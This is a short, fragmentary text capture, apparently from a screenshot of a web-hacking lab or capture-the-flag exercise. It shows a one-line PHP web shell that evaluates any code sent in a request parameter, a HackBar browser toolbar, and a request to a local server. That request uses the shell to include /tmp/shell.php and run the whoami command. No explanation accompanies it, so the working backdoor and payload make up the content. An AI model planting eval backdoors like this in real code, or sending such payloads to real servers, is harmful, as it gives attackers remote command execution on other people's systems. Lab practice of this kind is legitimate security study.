 www-data <?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
Elements Console Sources HackBar Network Performance Memory »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost:18081/?ant=include("/tmp/shell.php");&cmd=whoami
Enable POST
ADD HEADER